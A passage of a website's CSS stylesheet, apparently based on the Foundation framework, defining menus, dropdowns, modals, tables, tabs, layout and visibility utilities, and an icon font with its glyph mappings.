
.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #666; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #fff; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .multimedia_display, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .multimedia_display iframe, .responsive-embed object, .multimedia_display object, .responsive-embed embed, .multimedia_display embed, .responsive-embed video, .multimedia_display video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .multimedia_display, .flex-video.widescreen, .flex-video.multimedia_display { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #fff; color: #fefefe; }

.label.primary { background: #fff; color: #0a0a0a; }

.label.secondary { background: #326abb; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #fff; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #fff; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #f2f2f2; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #fff; }

.tabs-title > a:hover { background: #fefefe; color: #dbdbdb; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #fff; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0 0.5rem; background: #fff; color: #000; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, #page-id-8 .row.column::before, #page-id-8 .row.columns::before, .shipping-header::before, .events-list event[class*="event-id-"]::before, .clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

